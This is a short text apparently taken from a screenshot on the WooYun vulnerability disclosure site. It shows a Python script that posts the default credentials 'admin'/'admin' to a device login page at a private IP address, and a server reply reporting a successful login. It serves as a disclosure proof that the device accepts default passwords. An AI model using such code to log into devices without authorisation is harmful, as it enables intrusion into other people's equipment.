 1 import requests
2
3 payload={'user': 'admin', 'pass': 'admin'}
4
5
6 r = requests.post("http://192.168.168.1/login/x", data=payload)
7
8
9 print r.text
10
{"recode":0,"error":"\u767b\u5f55\u6210\u529f"}
Process finished with exit code 0
www.wooyun.org